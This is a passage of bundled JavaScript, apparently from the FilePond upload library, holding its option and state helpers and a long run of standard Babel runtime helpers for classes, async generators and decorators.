            set: function set(newValue) {
                currentValue = getValueByType(newValue, defaultValue, valueType);
            },
        };
    };

    var createOptions = function createOptions(options) {
        var obj = {};
        forin(options, function(prop) {
            var optionDefinition = options[prop];
            obj[prop] = createOption(optionDefinition[0], optionDefinition[1]);
        });
        return createObject(obj);
    };

    var createInitialState = function createInitialState(options) {
        return {
            // model
            items: [],

            // timeout used for calling update items
            listUpdateTimeout: null,

            // timeout used for stacking metadata updates
            itemUpdateTimeout: null,

            // queue of items waiting to be processed
            processingQueue: [],

            // options
            options: createOptions(options),
        };
    };

    var fromCamels = function fromCamels(string) {
        var separator = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '-';
        return string
            .split(/(?=[A-Z])/)
            .map(function(part) {
                return part.toLowerCase();
            })
            .join(separator);
    };

    var createOptionAPI = function createOptionAPI(store, options) {
        var obj = {};
        forin(options, function(key) {
            obj[key] = {
                get: function get() {
                    return store.getState().options[key];
                },
                set: function set(value) {
                    store.dispatch('SET_' + fromCamels(key, '_').toUpperCase(), {
                        value: value,
                    });
                },
            };
        });
        return obj;
    };

    var createOptionActions = function createOptionActions(options) {
        return function(dispatch, query, state) {
            var obj = {};
            forin(options, function(key) {
                var name = fromCamels(key, '_').toUpperCase();

                obj['SET_' + name] = function(action) {
                    try {
                        state.options[key] = action.value;
                    } catch (e) {} // nope, failed

                    // we successfully set the value of this option
                    dispatch('DID_SET_' + name, { value: state.options[key] });
                };
            });
            return obj;
        };
    };

    var createOptionQueries = function createOptionQueries(options) {
        return function(state) {
            var obj = {};
            forin(options, function(key) {
                obj['GET_' + fromCamels(key, '_').toUpperCase()] = function(action) {
                    return state.options[key];
                };
            });
            return obj;
        };
    };

    var InteractionMethod = {
        API: 1,
        DROP: 2,
        BROWSE: 3,
        PASTE: 4,
        NONE: 5,
    };

    var getUniqueId = function getUniqueId() {
        return Math.random()
            .toString(36)
            .substring(2, 11);
    };

    function _typeof(obj) {
        if (typeof Symbol === 'function' && typeof Symbol.iterator === 'symbol') {
            _typeof = function(obj) {
                return typeof obj;
            };
        } else {
            _typeof = function(obj) {
                return obj &&
                    typeof Symbol === 'function' &&
                    obj.constructor === Symbol &&
                    obj !== Symbol.prototype
                    ? 'symbol'
                    : typeof obj;
            };
        }

        return _typeof(obj);
    }

    var REACT_ELEMENT_TYPE;

    function _jsx(type, props, key, children) {
        if (!REACT_ELEMENT_TYPE) {
            REACT_ELEMENT_TYPE =
                (typeof Symbol === 'function' && Symbol['for'] && Symbol['for']('react.element')) ||
                0xeac7;
        }

        var defaultProps = type && type.defaultProps;
        var childrenLength = arguments.length - 3;

        if (!props && childrenLength !== 0) {
            props = {
                children: void 0,
            };
        }

        if (props && defaultProps) {
            for (var propName in defaultProps) {
                if (props[propName] === void 0) {
                    props[propName] = defaultProps[propName];
                }
            }
        } else if (!props) {
            props = defaultProps || {};
        }

        if (childrenLength === 1) {
            props.children = children;
        } else if (childrenLength > 1) {
            var childArray = new Array(childrenLength);

            for (var i = 0; i < childrenLength; i++) {
                childArray[i] = arguments[i + 3];
            }

            props.children = childArray;
        }

        return {
            $$typeof: REACT_ELEMENT_TYPE,
            type: type,
            key: key === undefined ? null : '' + key,
            ref: null,
            props: props,
            _owner: null,
        };
    }

    function _asyncIterator(iterable) {
        var method;

        if (typeof Symbol !== 'undefined') {
            if (Symbol.asyncIterator) {
                method = iterable[Symbol.asyncIterator];
                if (method != null) return method.call(iterable);
            }

            if (Symbol.iterator) {
                method = iterable[Symbol.iterator];
                if (method != null) return method.call(iterable);
            }
        }

        throw new TypeError('Object is not async iterable');
    }

    function _AwaitValue(value) {
        this.wrapped = value;
    }

    function _AsyncGenerator(gen) {
        var front, back;

        function send(key, arg) {
            return new Promise(function(resolve, reject) {
                var request = {
                    key: key,
                    arg: arg,
                    resolve: resolve,
                    reject: reject,
                    next: null,
                };

                if (back) {
                    back = back.next = request;
                } else {
                    front = back = request;
                    resume(key, arg);
                }
            });
        }

        function resume(key, arg) {
            try {
                var result = gen[key](arg);
                var value = result.value;
                var wrappedAwait = value instanceof _AwaitValue;
                Promise.resolve(wrappedAwait ? value.wrapped : value).then(
                    function(arg) {
                        if (wrappedAwait) {
                            resume('next', arg);
                            return;
                        }

                        settle(result.done ? 'return' : 'normal', arg);
                    },
                    function(err) {
                        resume('throw', err);
                    }
                );
            } catch (err) {
                settle('throw', err);
            }
        }

        function settle(type, value) {
            switch (type) {
                case 'return':
                    front.resolve({
                        value: value,
                        done: true,
                    });
                    break;

                case 'throw':
                    front.reject(value);
                    break;

                default:
                    front.resolve({
                        value: value,
                        done: false,
                    });
                    break;
            }

            front = front.next;

            if (front) {
                resume(front.key, front.arg);
            } else {
                back = null;
            }
        }

        this._invoke = send;

        if (typeof gen.return !== 'function') {
            this.return = undefined;
        }
    }

    if (typeof Symbol === 'function' && Symbol.asyncIterator) {
        _AsyncGenerator.prototype[Symbol.asyncIterator] = function() {
            return this;
        };
    }

    _AsyncGenerator.prototype.next = function(arg) {
        return this._invoke('next', arg);
    };

    _AsyncGenerator.prototype.throw = function(arg) {
        return this._invoke('throw', arg);
    };

    _AsyncGenerator.prototype.return = function(arg) {
        return this._invoke('return', arg);
    };

    function _wrapAsyncGenerator(fn) {
        return function() {
            return new _AsyncGenerator(fn.apply(this, arguments));
        };
    }

    function _awaitAsyncGenerator(value) {
        return new _AwaitValue(value);
    }

    function _asyncGeneratorDelegate(inner, awaitWrap) {
        var iter = {},
            waiting = false;

        function pump(key, value) {
            waiting = true;
            value = new Promise(function(resolve) {
                resolve(inner[key](value));
            });
            return {
                done: false,
                value: awaitWrap(value),
            };
        }

        if (typeof Symbol === 'function' && Symbol.iterator) {
            iter[Symbol.iterator] = function() {
                return this;
            };
        }

        iter.next = function(value) {
            if (waiting) {
                waiting = false;
                return value;
            }

            return pump('next', value);
        };

        if (typeof inner.throw === 'function') {
            iter.throw = function(value) {
                if (waiting) {
                    waiting = false;
                    throw value;
                }

                return pump('throw', value);
            };
        }

        if (typeof inner.return === 'function') {
            iter.return = function(value) {
                return pump('return', value);
            };
        }

        return iter;
    }

    function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) {
        try {
            var info = gen[key](arg);
            var value = info.value;
        } catch (error) {
            reject(error);
            return;
        }

        if (info.done) {
            resolve(value);
        } else {
            Promise.resolve(value).then(_next, _throw);
        }
    }

    function _asyncToGenerator(fn) {
        return function() {
            var self = this,
                args = arguments;
            return new Promise(function(resolve, reject) {
                var gen = fn.apply(self, args);

                function _next(value) {
                    asyncGeneratorStep(gen, resolve, reject, _next, _throw, 'next', value);
                }

                function _throw(err) {
                    asyncGeneratorStep(gen, resolve, reject, _next, _throw, 'throw', err);
                }

                _next(undefined);
            });
        };
    }

    function _classCallCheck(instance, Constructor) {
        if (!(instance instanceof Constructor)) {
            throw new TypeError('Cannot call a class as a function');
        }
    }

    function _defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ('value' in descriptor) descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
        }
    }

    function _createClass(Constructor, protoProps, staticProps) {
        if (protoProps) _defineProperties(Constructor.prototype, protoProps);
        if (staticProps) _defineProperties(Constructor, staticProps);
        return Constructor;
    }

    function _defineEnumerableProperties(obj, descs) {
        for (var key in descs) {
            var desc = descs[key];
            desc.configurable = desc.enumerable = true;
            if ('value' in desc) desc.writable = true;
            Object.defineProperty(obj, key, desc);
        }

        if (Object.getOwnPropertySymbols) {
            var objectSymbols = Object.getOwnPropertySymbols(descs);

            for (var i = 0; i < objectSymbols.length; i++) {
                var sym = objectSymbols[i];
                var desc = descs[sym];
                desc.configurable = desc.enumerable = true;
                if ('value' in desc) desc.writable = true;
                Object.defineProperty(obj, sym, desc);
            }
        }

        return obj;
    }

    function _defaults(obj, defaults) {
        var keys = Object.getOwnPropertyNames(defaults);

        for (var i = 0; i < keys.length; i++) {
            var key = keys[i];
            var value = Object.getOwnPropertyDescriptor(defaults, key);

            if (value && value.configurable && obj[key] === undefined) {
                Object.defineProperty(obj, key, value);
            }
        }

        return obj;
    }

    function _defineProperty(obj, key, value) {
        if (key in obj) {
            Object.defineProperty(obj, key, {
                value: value,
                enumerable: true,
                configurable: true,
                writable: true,
            });
        } else {
            obj[key] = value;
        }

        return obj;
    }

    function _extends() {
        _extends =
            Object.assign ||
            function(target) {
                for (var i = 1; i < arguments.length; i++) {
                    var source = arguments[i];

                    for (var key in source) {
                        if (Object.prototype.hasOwnProperty.call(source, key)) {
                            target[key] = source[key];
                        }
                    }
                }

                return target;
            };

        return _extends.apply(this, arguments);
    }

    function _objectSpread(target) {
        for (var i = 1; i < arguments.length; i++) {
            var source = arguments[i] != null ? arguments[i] : {};
            var ownKeys = Object.keys(source);

            if (typeof Object.getOwnPropertySymbols === 'function') {
                ownKeys = ownKeys.concat(
                    Object.getOwnPropertySymbols(source).filter(function(sym) {
                        return Object.getOwnPropertyDescriptor(source, sym).enumerable;
                    })
                );
            }

            ownKeys.forEach(function(key) {
                _defineProperty(target, key, source[key]);
            });
        }

        return target;
    }

    function ownKeys(object, enumerableOnly) {
        var keys = Object.keys(object);

        if (Object.getOwnPropertySymbols) {
            var symbols = Object.getOwnPropertySymbols(object);
            if (enumerableOnly)
                symbols = symbols.filter(function(sym) {
                    return Object.getOwnPropertyDescriptor(object, sym).enumerable;
                });
            keys.push.apply(keys, symbols);
        }

        return keys;
    }

    function _objectSpread2(target) {
        for (var i = 1; i < arguments.length; i++) {
            var source = arguments[i] != null ? arguments[i] : {};

            if (i % 2) {
                ownKeys(source, true).forEach(function(key) {
                    _defineProperty(target, key, source[key]);
                });
            } else if (Object.getOwnPropertyDescriptors) {
                Object.defineProperties(target, Object.getOwnPropertyDescriptors(source));
            } else {
                ownKeys(source).forEach(function(key) {
                    Object.defineProperty(
                        target,
                        key,
                        Object.getOwnPropertyDescriptor(source, key)
                    );
                });
            }
        }

        return target;
    }

    function _inherits(subClass, superClass) {
        if (typeof superClass !== 'function' && superClass !== null) {
            throw new TypeError('Super expression must either be null or a function');
        }

        subClass.prototype = Object.create(superClass && superClass.prototype, {
            constructor: {
                value: subClass,
                writable: true,
                configurable: true,
            },
        });
        if (superClass) _setPrototypeOf(subClass, superClass);
    }

    function _inheritsLoose(subClass, superClass) {
        subClass.prototype = Object.create(superClass.prototype);
        subClass.prototype.constructor = subClass;
        subClass.__proto__ = superClass;
    }

    function _getPrototypeOf(o) {
        _getPrototypeOf = Object.setPrototypeOf
            ? Object.getPrototypeOf
            : function _getPrototypeOf(o) {
                  return o.__proto__ || Object.getPrototypeOf(o);
              };
        return _getPrototypeOf(o);
    }

    function _setPrototypeOf(o, p) {
        _setPrototypeOf =
            Object.setPrototypeOf ||
            function _setPrototypeOf(o, p) {
                o.__proto__ = p;
                return o;
            };

        return _setPrototypeOf(o, p);
    }

    function isNativeReflectConstruct() {
        if (typeof Reflect === 'undefined' || !Reflect.construct) return false;
        if (Reflect.construct.sham) return false;
        if (typeof Proxy === 'function') return true;

        try {
            Date.prototype.toString.call(Reflect.construct(Date, [], function() {}));
            return true;
        } catch (e) {
            return false;
        }
    }

    function _construct(Parent, args, Class) {
        if (isNativeReflectConstruct()) {
            _construct = Reflect.construct;
        } else {
            _construct = function _construct(Parent, args, Class) {
                var a = [null];
                a.push.apply(a, args);
                var Constructor = Function.bind.apply(Parent, a);
                var instance = new Constructor();
                if (Class) _setPrototypeOf(instance, Class.prototype);
                return instance;
            };
        }

        return _construct.apply(null, arguments);
    }

    function _isNativeFunction(fn) {
        return Function.toString.call(fn).indexOf('[native code]') !== -1;
    }

    function _wrapNativeSuper(Class) {
        var _cache = typeof Map === 'function' ? new Map() : undefined;

        _wrapNativeSuper = function _wrapNativeSuper(Class) {
            if (Class === null || !_isNativeFunction(Class)) return Class;

            if (typeof Class !== 'function') {
                throw new TypeError('Super expression must either be null or a function');
            }

            if (typeof _cache !== 'undefined') {
                if (_cache.has(Class)) return _cache.get(Class);

                _cache.set(Class, Wrapper);
            }

            function Wrapper() {
                return _construct(Class, arguments, _getPrototypeOf(this).constructor);
            }

            Wrapper.prototype = Object.create(Class.prototype, {
                constructor: {
                    value: Wrapper,
                    enumerable: false,
                    writable: true,
                    configurable: true,
                },
            });
            return _setPrototypeOf(Wrapper, Class);
        };

        return _wrapNativeSuper(Class);
    }

    function _instanceof(left, right) {
        if (right != null && typeof Symbol !== 'undefined' && right[Symbol.hasInstance]) {
            return !!right[Symbol.hasInstance](left);
        } else {
            return left instanceof right;
        }
    }

    function _interopRequireDefault(obj) {
        return obj && obj.__esModule
            ? obj
            : {
                  default: obj,
              };
    }

    function _interopRequireWildcard(obj) {
        if (obj && obj.__esModule) {
            return obj;
        } else {
            var newObj = {};

            if (obj != null) {
                for (var key in obj) {
                    if (Object.prototype.hasOwnProperty.call(obj, key)) {
                        var desc =
                            Object.defineProperty && Object.getOwnPropertyDescriptor
                                ? Object.getOwnPropertyDescriptor(obj, key)
                                : {};

                        if (desc.get || desc.set) {
                            Object.defineProperty(newObj, key, desc);
                        } else {
                            newObj[key] = obj[key];
                        }
                    }
                }
            }

            newObj.default = obj;
            return newObj;
        }
    }

    function _newArrowCheck(innerThis, boundThis) {
        if (innerThis !== boundThis) {
            throw new TypeError('Cannot instantiate an arrow function');
        }
    }

    function _objectDestructuringEmpty(obj) {
        if (obj == null) throw new TypeError('Cannot destructure undefined');
    }

    function _objectWithoutPropertiesLoose(source, excluded) {
        if (source == null) return {};
        var target = {};
        var sourceKeys = Object.keys(source);
        var key, i;

        for (i = 0; i < sourceKeys.length; i++) {
            key = sourceKeys[i];
            if (excluded.indexOf(key) >= 0) continue;
            target[key] = source[key];
        }

        return target;
    }

    function _objectWithoutProperties(source, excluded) {
        if (source == null) return {};

        var target = _objectWithoutPropertiesLoose(source, excluded);

        var key, i;

        if (Object.getOwnPropertySymbols) {
            var sourceSymbolKeys = Object.getOwnPropertySymbols(source);

            for (i = 0; i < sourceSymbolKeys.length; i++) {
                key = sourceSymbolKeys[i];
                if (excluded.indexOf(key) >= 0) continue;
                if (!Object.prototype.propertyIsEnumerable.call(source, key)) continue;
                target[key] = source[key];
            }
        }

        return target;
    }

    function _assertThisInitialized(self) {
        if (self === void 0) {
            throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        }

        return self;
    }

    function _possibleConstructorReturn(self, call) {
        if (call && (typeof call === 'object' || typeof call === 'function')) {
            return call;
        }

        return _assertThisInitialized(self);
    }

    function _superPropBase(object, property) {
        while (!Object.prototype.hasOwnProperty.call(object, property)) {
            object = _getPrototypeOf(object);
            if (object === null) break;
        }

        return object;
    }

    function _get(target, property, receiver) {
        if (typeof Reflect !== 'undefined' && Reflect.get) {
            _get = Reflect.get;
        } else {
            _get = function _get(target, property, receiver) {
                var base = _superPropBase(target, property);

                if (!base) return;
                var desc = Object.getOwnPropertyDescriptor(base, property);

                if (desc.get) {
                    return desc.get.call(receiver);
                }

                return desc.value;
            };
        }

        return _get(target, property, receiver || target);
    }

    function set(target, property, value, receiver) {
        if (typeof Reflect !== 'undefined' && Reflect.set) {
            set = Reflect.set;
        } else {
            set = function set(target, property, value, receiver) {
                var base = _superPropBase(target, property);

                var desc;

                if (base) {
                    desc = Object.getOwnPropertyDescriptor(base, property);

                    if (desc.set) {
                        desc.set.call(receiver, value);
                        return true;
                    } else if (!desc.writable) {
                        return false;
                    }
                }

                desc = Object.getOwnPropertyDescriptor(receiver, property);

                if (desc) {
                    if (!desc.writable) {
                        return false;
                    }

                    desc.value = value;
                    Object.defineProperty(receiver, property, desc);
                } else {
                    _defineProperty(receiver, property, value);
                }

                return true;
            };
        }

        return set(target, property, value, receiver);
    }

    function _set(target, property, value, receiver, isStrict) {
        var s = set(target, property, value, receiver || target);

        if (!s && isStrict) {
            throw new Error('failed to set property');
        }

        return value;
    }

    function _taggedTemplateLiteral(strings, raw) {
        if (!raw) {
            raw = strings.slice(0);
        }

        return Object.freeze(
            Object.defineProperties(strings, {
                raw: {
                    value: Object.freeze(raw),
                },
            })
        );
    }

    function _taggedTemplateLiteralLoose(strings, raw) {
        if (!raw) {
            raw = strings.slice(0);
        }

        strings.raw = raw;
        return strings;
    }

    function _temporalRef(val, name) {
        if (val === _temporalUndefined) {
            throw new ReferenceError(name + ' is not defined - temporal dead zone');
        } else {
            return val;
        }
    }

    function _readOnlyError(name) {
        throw new Error('"' + name + '" is read-only');
    }

    function _classNameTDZError(name) {
        throw new Error('Class "' + name + '" cannot be referenced in computed property keys.');
    }

    var _temporalUndefined = {};

    function _slicedToArray(arr, i) {
        return _arrayWithHoles(arr) || _iterableToArrayLimit(arr, i) || _nonIterableRest();
    }

    function _slicedToArrayLoose(arr, i) {
        return _arrayWithHoles(arr) || _iterableToArrayLimitLoose(arr, i) || _nonIterableRest();
    }

    function _toArray(arr) {
        return _arrayWithHoles(arr) || _iterableToArray(arr) || _nonIterableRest();
    }

    function _toConsumableArray(arr) {
        return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _nonIterableSpread();
    }

    function _arrayWithoutHoles(arr) {
        if (Array.isArray(arr)) {
            for (var i = 0, arr2 = new Array(arr.length); i < arr.length; i++) arr2[i] = arr[i];

            return arr2;
        }
    }

    function _arrayWithHoles(arr) {
        if (Array.isArray(arr)) return arr;
    }

    function _iterableToArray(iter) {
        if (
            Symbol.iterator in Object(iter) ||
            Object.prototype.toString.call(iter) === '[object Arguments]'
        )
            return Array.from(iter);
    }

    function _iterableToArrayLimit(arr, i) {
        var _arr = [];
        var _n = true;
        var _d = false;
        var _e = undefined;

        try {
            for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) {
                _arr.push(_s.value);

                if (i && _arr.length === i) break;
            }
        } catch (err) {
            _d = true;
            _e = err;
        } finally {
            try {
                if (!_n && _i['return'] != null) _i['return']();
            } finally {
                if (_d) throw _e;
            }
        }

        return _arr;
    }

    function _iterableToArrayLimitLoose(arr, i) {
        var _arr = [];

        for (var _iterator = arr[Symbol.iterator](), _step; !(_step = _iterator.next()).done; ) {
            _arr.push(_step.value);

            if (i && _arr.length === i) break;
        }

        return _arr;
    }

    function _nonIterableSpread() {
        throw new TypeError('Invalid attempt to spread non-iterable instance');
    }

    function _nonIterableRest() {
        throw new TypeError('Invalid attempt to destructure non-iterable instance');
    }

    function _skipFirstGeneratorNext(fn) {
        return function() {
            var it = fn.apply(this, arguments);
            it.next();
            return it;
        };
    }

    function _toPrimitive(input, hint) {
        if (typeof input !== 'object' || input === null) return input;
        var prim = input[Symbol.toPrimitive];

        if (prim !== undefined) {
            var res = prim.call(input, hint || 'default');
            if (typeof res !== 'object') return res;
            throw new TypeError('@@toPrimitive must return a primitive value.');
        }

        return (hint === 'string' ? String : Number)(input);
    }

    function _toPropertyKey(arg) {
        var key = _toPrimitive(arg, 'string');

        return typeof key === 'symbol' ? key : String(key);
    }

    function _initializerWarningHelper(descriptor, context) {
        throw new Error(
            'Decorating class property failed. Please ensure that ' +
                'proposal-class-properties is enabled and set to use loose mode. ' +
                'To use proposal-class-properties in spec mode with decorators, wait for ' +
                'the next major version of decorators in stage 2.'
        );
    }

    function _initializerDefineProperty(target, property, descriptor, context) {
        if (!descriptor) return;
        Object.defineProperty(target, property, {
            enumerable: descriptor.enumerable,
            configurable: descriptor.configurable,
            writable: descriptor.writable,
            value: descriptor.initializer ? descriptor.initializer.call(context) : void 0,
        });
    }

    function _applyDecoratedDescriptor(target, property, decorators, descriptor, context) {
        var desc = {};
        Object.keys(descriptor).forEach(function(key) {
            desc[key] = descriptor[key];
        });
        desc.enumerable = !!desc.enumerable;
        desc.configurable = !!desc.configurable;

        if ('value' in desc || desc.initializer) {
            desc.writable = true;
        }

        desc = decorators
            .slice()
            .reverse()
            .reduce(function(desc, decorator) {
                return decorator(target, property, desc) || desc;
            }, desc);

        if (context && desc.initializer !== void 0) {
            desc.value = desc.initializer ? desc.initializer.call(context) : void 0;
            desc.initializer = undefined;
        }

        if (desc.initializer === void 0) {
            Object.defineProperty(target, property, desc);
            desc = null;
        }

        return desc;
    }

    var id = 0;

    function _classPrivateFieldLooseKey(name) {
        return '__private_' + id++ + '_' + name;
    }

    function _classPrivateFieldLooseBase(receiver, privateKey) {
        if (!Object.prototype.hasOwnProperty.call(receiver, privateKey)) {
            throw new TypeError('attempted to use private field on non-instance');
        }

        return receiver;
    }

    function _classPrivateFieldGet(receiver, privateMap) {
        var descriptor = privateMap.get(receiver);

        if (!descriptor) {
            throw new TypeError('attempted to get private field on non-instance');
        }

        if (descriptor.get) {
            return descriptor.get.call(receiver);
        }

        return descriptor.value;
    }

    function _classPrivateFieldSet(receiver, privateMap, value) {
        var descriptor = privateMap.get(receiver);

        if (!descriptor) {
            throw new TypeError('attempted to set private field on non-instance');
        }

        if (descriptor.set) {
            descriptor.set.call(receiver, value);
        } else {
            if (!descriptor.writable) {
                throw new TypeError('attempted to set read only private field');
            }

            descriptor.value = value;
        }

        return value;
    }

    function _classPrivateFieldDestructureSet(receiver, privateMap) {
        if (!privateMap.has(receiver)) {
            throw new TypeError('attempted to set private field on non-instance');
        }

        var descriptor = privateMap.get(receiver);

        if (descriptor.set) {
            if (!('__destrObj' in descriptor)) {
                descriptor.__destrObj = {
                    set value(v) {
                        descriptor.set.call(receiver, v);
                    },
                };
            }

            return descriptor.__destrObj;
        } else {
            if (!descriptor.writable) {
                throw new TypeError('attempted to set read only private field');
            }

            return descriptor;
        }
    }

    function _classStaticPrivateFieldSpecGet(receiver, classConstructor, descriptor) {
        if (receiver !== classConstructor) {
            throw new TypeError('Private static access of wrong provenance');
        }

        return descriptor.value;
    }

    function _classStaticPrivateFieldSpecSet(receiver, classConstructor, descriptor, value) {
        if (receiver !== classConstructor) {
            throw new TypeError('Private static access of wrong provenance');
        }

        if (!descriptor.writable) {
            throw new TypeError('attempted to set read only private field');
        }

        descriptor.value = value;
        return value;
    }

    function _classStaticPrivateMethodGet(receiver, classConstructor, method) {
        if (receiver !== classConstructor) {
            throw new TypeError('Private static access of wrong provenance');
        }

        return method;
    }

    function _classStaticPrivateMethodSet() {
        throw new TypeError('attempted to set read only static private field');
    }

    function _decorate(decorators, factory, superClass, mixins) {
        var api = _getDecoratorsApi();

        if (mixins) {
            for (var i = 0; i < mixins.length; i++) {
                api = mixins[i](api);
            }
        }

        var r = factory(function initialize(O) {
            api.initializeInstanceElements(O, decorated.elements);
        }, superClass);
        var decorated = api.decorateClass(
            _coalesceClassElements(r.d.map(_createElementDescriptor)),
            decorators
        );
        api.initializeClassElements(r.F, decorated.elements);
        return api.runClassFinishers(r.F, decorated.finishers);
    }

    function _getDecoratorsApi() {
        _getDecoratorsApi = function() {
            return api;
        };

        var api = {
            elementsDefinitionOrder: [['method'], ['field']],
            initializeInstanceElements: function(O, elements) {
                ['method', 'field'].forEach(function(kind) {
                    elements.forEach(function(element) {
                        if (element.kind === kind && element.placement === 'own') {
                            this.defineClassElement(O, element);
                        }
                    }, this);
                }, this);
            },
            initializeClassElements: function(F, elements) {
                var proto = F.prototype;
                ['method', 'field'].forEach(function(kind) {
                    elements.forEach(function(element) {
                        var placement = element.placement;

                        if (
                            element.kind === kind &&
                            (placement === 'static' || placement === 'prototype')
                        ) {
                            var receiver = placement === 'static' ? F : proto;
                            this.defineClassElement(receiver, element);
                        }
                    }, this);
                }, this);
            },
            defineClassElement: function(receiver, element) {
                var descriptor = element.descriptor;

                if (element.kind === 'field') {
                    var initializer = element.initializer;
                    descriptor = {
                        enumerable: descriptor.enumerable,
                        writable: descriptor.writable,
                        configurable: descriptor.configurable,
                        value: initializer === void 0 ? void 0 : initializer.call(receiver),
                    };
                }

                Object.defineProperty(receiver, element.key, descriptor);
            },
            decorateClass: function(elements, decorators) {
                var newElements = [];
                var finishers = [];
                var placements = {
                    static: [],
                    prototype: [],
                    own: [],
                };
                elements.forEach(function(element) {
                    this.addElementPlacement(element, placements);
                }, this);
                elements.forEach(function(element) {
                    if (!_hasDecorators(element)) return newElements.push(element);
                    var elementFinishersExtras = this.decorateElement(element, placements);
                    newElements.push(elementFinishersExtras.element);
                    newElements.push.apply(newElements, elementFinishersExtras.extras);
                    finishers.push.apply(finishers, elementFinishersExtras.finishers);
                }, this);

                if (!decorators) {
                    return {
                        elements: newElements,
                        finishers: finishers,
                    };
                }

                var result = this.decorateConstructor(newElements, decorators);
                finishers.push.apply(finishers, result.finishers);
                result.finishers = finishers;
                return result;
            },
            addElementPlacement: function(element, placements, silent) {
                var keys = placements[element.placement];

                if (!silent && keys.indexOf(element.key) !== -1) {
                    throw new TypeError('Duplicated element (' + element.key + ')');
                }

                keys.push(element.key);
            },
            decorateElement: function(element, placements) {
                var extras = [];
                var finishers = [];

                for (var decorators = element.decorators, i = decorators.length - 1; i >= 0; i--) {
                    var keys = placements[element.placement];
                    keys.splice(keys.indexOf(element.key), 1);
                    var elementObject = this.fromElementDescriptor(element);
                    var elementFinisherExtras = this.toElementFinisherExtras(
                        (0, decorators[i])(elementObject) || elementObject
                    );
                    element = elementFinisherExtras.element;
                    this.addElementPlacement(element, placements);

                    if (elementFinisherExtras.finisher) {
                        finishers.push(elementFinisherExtras.finisher);
                    }

                    var newExtras = elementFinisherExtras.extras;

                    if (newExtras) {
                        for (var j = 0; j < newExtras.length; j++) {
                            this.addElementPlacement(newExtras[j], placements);
                        }

                        extras.push.apply(extras, newExtras);
                    }
                }

                return {
                    element: element,
                    finishers: finishers,
                    extras: extras,
                };
            },
            decorateConstructor: function(elements, decorators) {
                var finishers = [];

                for (var i = decorators.length - 1; i >= 0; i--) {
                    var obj = this.fromClassDescriptor(elements);
                    var elementsAndFinisher = this.toClassDescriptor(
                        (0, decorators[i])(obj) || obj
                    );

                    if (elementsAndFinisher.finisher !== undefined) {
                        finishers.push(elementsAndFinisher.finisher);
                    }

                    if (elementsAndFinisher.elements !== undefined) {
                        elements = elementsAndFinisher.elements;

                        for (var j = 0; j < elements.length - 1; j++) {
                            for (var k = j + 1; k < elements.length; k++) {
                                if (
                                    elements[j].key === elements[k].key &&
                                    elements[j].placement === elements[k].placement
                                ) {
                                    throw new TypeError(
                                        'Duplicated element (' + elements[j].key + ')'
                                    );
                                }
                            }
                        }
                    }
                }

                return {
                    elements: elements,
                    finishers: finishers,
                };
            },
            fromElementDescriptor: function(element) {
                var obj = {
                    kind: element.kind,
                    key: element.key,
                    placement: element.placement,
                    descriptor: element.descriptor,
                };
                var desc = {
                    value: 'Descriptor',
                    configurable: true,
                };
                Object.defineProperty(obj, Symbol.toStringTag, desc);
                if (element.kind === 'field') obj.initializer = element.initializer;
                return obj;
            },
            toElementDescriptors: function(elementObjects) {
                if (elementObjects === undefined) return;
                return _toArray(elementObjects).map(function(elementObject) {
                    var element = this.toElementDescriptor(elementObject);
                    this.disallowProperty(elementObject, 'finisher', 'An element descriptor');
                    this.disallowProperty(elementObject, 'extras', 'An element descriptor');
                    return element;
                }, this);
            },
            toElementDescriptor: function(elementObject) {
                var kind = String(elementObject.kind);

                if (kind !== 'method' && kind !== 'field') {
                    throw new TypeError(
                        'An element descriptor\'s .kind property must be either "method" or' +
                            ' "field", but a decorator created an element descriptor with' +
                            ' .kind "' +
                            kind +
                            '"'
                    );
                }

                var key = _toPropertyKey(elementObject.key);

                var placement = String(elementObject.placement);

                if (placement !== 'static' && placement !== 'prototype' && placement !== 'own') {
                    throw new TypeError(
                        'An element descriptor\'s .placement property must be one of "static",' +
                            ' "prototype" or "own", but a decorator created an element descriptor' +
                            ' with .placement "' +
                            placement +
                            '"'
                    );
                }

                var descriptor = elementObject.descriptor;
                this.disallowProperty(elementObject, 'elements', 'An element descriptor');
                var element = {
                    kind: kind,
                    key: key,
                    placement: placement,
                    descriptor: Object.assign({}, descriptor),
                };

                if (kind !== 'field') {
                    this.disallowProperty(elementObject, 'initializer', 'A method descriptor');
                } else {
                    this.disallowProperty(
                        descriptor,
                        'get',
                        'The property descriptor of a field descriptor'
                    );
                    this.disallowProperty(
                        descriptor,
                        'set',
                        'The property descriptor of a field descriptor'
                    );
                    this.disallowProperty(
                        descriptor,
                        'value',
                        'The property descriptor of a field descriptor'
                    );
                    element.initializer = elementObject.initializer;
                }

                return element;
            },
            toElementFinisherExtras: function(elementObject) {
                var element = this.toElementDescriptor(elementObject);

                var finisher = _optionalCallableProperty(elementObject, 'finisher');

                var extras = this.toElementDescriptors(elementObject.extras);
                return {
                    element: element,
                    finisher: finisher,
                    extras: extras,
                };
            },
            fromClassDescriptor: function(elements) {
                var obj = {
                    kind: 'class',
                    elements: elements.map(this.fromElementDescriptor, this),
                };
                var desc = {
                    value: 'Descriptor',
                    configurable: true,
                };
                Object.defineProperty(obj, Symbol.toStringTag, desc);
                return obj;
            },
            toClassDescriptor: function(obj) {
                var kind = String(obj.kind);

                if (kind !== 'class') {
                    throw new TypeError(
                        'A class descriptor\'s .kind property must be "class", but a decorator' +
                            ' created a class descriptor with .kind "' +
                            kind +
                            '"'
                    );
                }

                this.disallowProperty(obj, 'key', 'A class descriptor');
                this.disallowProperty(obj, 'placement', 'A class descriptor');
                this.disallowProperty(obj, 'descriptor', 'A class descriptor');
                this.disallowProperty(obj, 'initializer', 'A class descriptor');
                this.disallowProperty(obj, 'extras', 'A class descriptor');

                var finisher = _optionalCallableProperty(obj, 'finisher');

                var elements = this.toElementDescriptors(obj.elements);
                return {
                    elements: elements,
                    finisher: finisher,
                };
            },
            runClassFinishers: function(constructor, finishers) {
                for (var i = 0; i < finishers.length; i++) {
                    var newConstructor = (0, finishers[i])(constructor);

                    if (newConstructor !== undefined) {
                        if (typeof newConstructor !== 'function') {
